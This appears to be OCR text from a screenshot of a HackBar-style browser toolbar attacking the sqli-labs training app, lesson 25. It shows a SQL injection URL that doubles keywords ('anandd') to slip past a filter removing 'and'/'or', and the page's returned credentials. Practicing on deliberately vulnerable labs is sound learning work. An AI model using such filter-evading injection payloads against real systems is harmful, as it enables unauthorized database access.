 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-25/index.php
?id=1' anandd 1=1 --+
Enable Post data Enable Referrer
WS
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and 1=1 --